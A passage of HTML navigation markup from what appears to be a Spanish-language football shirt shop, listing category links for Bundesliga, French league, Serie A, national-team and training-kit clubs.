                    href="https://supercamisetas.net/bundesliga/gladbach" title="Gladbach"><span>Gladbach</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/greuther-furth" title="Greuther Fürth"><span>Greuther Fürth</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hamburger-sv" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hanover" title="Hanover"><span>Hanover</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/heidenheim" title="Heidenheim"><span>Heidenheim</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hertha-bsc" title="Hertha BSC"><span>Hertha BSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/holstein-kiel" title="Holstein Kiel"><span>Holstein Kiel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/kaiserslautern" title="Kaiserslautern"><span>Kaiserslautern</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/karlsruher-sc" title="Karlsruher SC"><span>Karlsruher SC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/magdeburg" title="Magdeburg"><span>Magdeburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/nuremberg-fc" title="Nuremberg FC"><span>Nuremberg FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/preusen-munster" title="Preußen Münster"><span>Preußen Münster</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/rb-leipzig" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sc-freiburg" title="SC Freiburg"><span>SC Freiburg</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/schalke-04" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/st-pauli" title="St Pauli"><span>St Pauli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sv-darmstadt" title="SV Darmstadt"><span>SV Darmstadt</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/union-berlin" title="Union Berlin"><span>Union Berlin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfb-stuttgart" title="VFB Stuttgart"><span>VFB Stuttgart</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-bochum" title="VfL Bochum"><span>VfL Bochum</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-wolfsburg" title="VfL Wolfsburg"><span>VfL Wolfsburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-breme" title="Werder Brême"><span>Werder Brême</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-bremen" title="Werder Bremen"><span>Werder Bremen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/wolfsburg" title="Wolfsburg"><span>Wolfsburg</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu6" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-francia" title="Liga Francia"><span>Liga Francia</span></a></div><div id="popup6" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block16" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/aj-auxerre" title="AJ Auxerre"><span>AJ Auxerre</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/angers" title="Angers"><span>Angers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/as-monaco" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/bordeaux" title="Bordeaux"><span>Bordeaux</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/estadio-reims" title="Estadio Reims"><span>Estadio Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-brest" title="FC Brest"><span>FC Brest</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-metz" title="FC Metz"><span>FC Metz</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-nantes" title="FC Nantes"><span>FC Nantes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/genoa" title="Genoa"><span>Genoa</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/guingamp" title="Guingamp"><span>Guingamp</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lens" title="Lens"><span>Lens</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lille-losc" title="Lille LOSC"><span>Lille LOSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/longs" title="Longs"><span>Longs</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lorient" title="Lorient"><span>Lorient</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lyon" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/marsella" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/montpellier" title="Montpellier"><span>Montpellier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/ogc-nice" title="OGC Nice"><span>OGC Nice</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/paris-fc" title="Paris FC"><span>Paris FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/psg" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/santo-etienne" title="Santo Etienne"><span>Santo Etienne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-reims" title="Stade Reims"><span>Stade Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-rennais" title="Stade Rennais"><span>Stade Rennais</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/strasbourg" title="Strasbourg"><span>Strasbourg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/toulouse-fc" title="Toulouse FC"><span>Toulouse FC</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu5" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/serie-a" title="Serie A"><span>Serie A</span></a></div><div id="popup5" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block15" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ac-milan" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/as-roma" title="As Roma"><span>As Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/atalanta" title="Atalanta"><span>Atalanta</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bari" title="Bari"><span>Bari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/benevento-calcio" title="Benevento Calcio"><span>Benevento Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bolonia" title="Bolonia"><span>Bolonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/brescia-calcio" title="Brescia Calcio"><span>Brescia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari" title="Cagliari"><span>Cagliari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari-calcio" title="Cagliari Calcio"><span>Cagliari Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/como-1907" title="Como 1907"><span>Como 1907</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/crotone" title="Crotone"><span>Crotone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/empoli" title="Empoli"><span>Empoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/fiorentina" title="Fiorentina"><span>Fiorentina</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/frosinone" title="Frosinone"><span>Frosinone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/genova" title="Génova"><span>Génova</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/hellas-verona" title="Hellas Verona"><span>Hellas Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ibrahimovic" title="Ibrahimovic"><span>Ibrahimovic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/juventus" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lazio" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lecce" title="Lecce"><span>Lecce</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/montpelier" title="Montpelier"><span>Montpelier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/monza" title="Monza"><span>Monza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/mr-solow" title="Mr Solow"><span>Mr Solow</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/naples-939" title="Naples"><span>Naples</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/napoli" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/palermo" title="Palermo"><span>Palermo</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-425" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-calcio" title="Parma Calcio"><span>Parma Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/pisa" title="Pisa"><span>Pisa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/salernitana" title="Salernitana"><span>Salernitana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sampdoria" title="Sampdoria"><span>Sampdoria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo" title="Sassuolo"><span>Sassuolo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo-calcio" title="Sassuolo Calcio"><span>Sassuolo Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/spezia-calcio" title="Spezia Calcio"><span>Spezia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/torino" title="Torino"><span>Torino</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/udinese-calcio" title="Udinese Calcio"><span>Udinese Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/us-cremonese" title="US Cremonese"><span>US Cremonese</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venezia-825" title="Venezia"><span>Venezia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venice" title="Venice"><span>Venice</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional" title="Seleccion Nacional"><span>Seleccion Nacional</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/alemania" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/arabie-saoudite" title="Arabie Saoudite"><span>Arabie Saoudite</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argelia" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argentina" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/armenia" title="Armenia"><span>Armenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/australia" title="Australia"><span>Australia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/austria" title="Austria"><span>Austria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/belgica" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/bosnia" title="Bosnia"><span>Bosnia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/brasil" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/burkina-faso" title="Burkina Faso"><span>Burkina Faso</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/camerun" title="Camerun"><span>Camerun</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/canada" title="Canada"><span>Canada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/chile" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/china-424" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/colombia" title="Colombia"><span>Colombia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/congo" title="Congo"><span>Congo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/corea" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-de-marfil" title="Costa de Marfil"><span>Costa de Marfil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-rica" title="Costa Rica"><span>Costa Rica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/croacia" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/dinamarca" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ecuador" title="Ecuador"><span>Ecuador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/egipto" title="Egipto"><span>Egipto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/escocia" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovaquia" title="Eslovaquia"><span>Eslovaquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovenia" title="Eslovenia"><span>Eslovenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/estados-unidos-1005" title="ESTADOS UNIDOS"><span>ESTADOS UNIDOS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/filipinas" title="Filipinas"><span>Filipinas</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/finlandia" title="Finlandia"><span>Finlandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/francia" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gabon" title="Gabon"><span>Gabon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gales" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ghana" title="Ghana"><span>Ghana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/granada-900" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/grecia" title="Grecia"><span>Grecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/haiti" title="Haiti"><span>Haiti</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/holanda" title="Holanda"><span>Holanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/honduras" title="Honduras"><span>Honduras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/hungria" title="Hungria"><span>Hungria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/inglaterra" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irak" title="Irak"><span>Irak</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/iran" title="Iran"><span>Iran</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irlanda" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/islandia" title="Islandia"><span>Islandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/israel" title="Israel"><span>Israel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/japon" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/katar" title="Katar"><span>Katar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kosovo" title="Kosovo"><span>Kosovo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kuwait" title="Kuwait"><span>Kuwait</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/macedonia-del-norte" title="Macedonia del Norte"><span>Macedonia del Norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/madagascar" title="Madagascar"><span>Madagascar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malasia" title="Malasia"><span>Malasia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malaysia" title="Malaysia"><span>Malaysia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mali" title="Mali"><span>Mali</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/maroc-953" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mexico" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nigeria" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/noruega" title="Noruega"><span>Noruega</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nueva-zelanda" title="Nueva Zelanda"><span>Nueva Zelanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paises-bajos-573" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestina" title="Palestina"><span>Palestina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestine" title="Palestine"><span>Palestine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/panama" title="Panama"><span>Panama</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paraguay" title="Paraguay"><span>Paraguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/peru" title="Peru"><span>Peru</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/polonia" title="Polonia"><span>Polonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/portugal" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rep.checa" title="Rep.Checa"><span>Rep.Checa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/romania" title="Romania"><span>Romania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rumania" title="Rumania"><span>Rumania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rusia" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/salvador" title="Salvador"><span>Salvador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/saudi-arabia" title="Saudi Arabia"><span>Saudi Arabia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/senegal" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/serbia" title="Serbia"><span>Serbia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/sudafrica" title="Sudafrica"><span>Sudafrica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suecia" title="Suecia"><span>Suecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suisse" title="Suisse"><span>Suisse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suiza" title="Suiza"><span>Suiza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tailandia" title="Tailandia"><span>Tailandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tunez" title="Tunez"><span>Tunez</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/turquia" title="Turquia"><span>Turquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uae" title="Uae"><span>Uae</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uruguay" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/usa" title="USA"><span>USA</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/venezuela" title="Venezuela"><span>Venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu79" class="pt_ver_menu nav-10"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-11"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a></div></div><div id="pt_ver_menu435" class="pt_ver_menu nav-12 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/entrenamiento" title="Entrenamiento"><span>Entrenamiento</span></a></div><div id="popup435" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1435" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ac-milan-444" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ajax-436" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/al-nassr" title="Al-Nassr"><span>Al-Nassr</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/alemania-599" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argelia-917" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argentina-600" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/arsenal-538" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/as-roma-539" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-madrid-540" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-mineiro-989" title="Atletico Mineiro"><span>Atletico Mineiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/barcelona-440" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/bayern-munich-541" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/belgique-935" title="Belgique"><span>Belgique</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/benfica-990" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/boca-juniors-748" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/borussia-dortmund" title="Borussia Dortmund"><span>Borussia Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/brasil-443" title="Brasil"><span>Brasil</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cf-america-943" title="CF América"><span>CF América</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/chelsea-542" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
